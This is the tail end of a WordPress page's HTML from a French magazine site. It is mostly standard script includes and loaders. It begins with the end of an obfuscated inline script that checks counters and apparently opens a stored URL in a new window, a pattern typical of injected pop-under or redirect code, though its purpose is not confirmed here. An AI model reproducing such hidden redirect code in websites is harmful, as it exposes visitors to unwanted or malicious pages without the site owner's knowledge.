_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://respire-lemag.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://respire-lemag.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://respire-lemag.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://respire-lemag.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5603e66530a440f4bcef3bc373d342b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
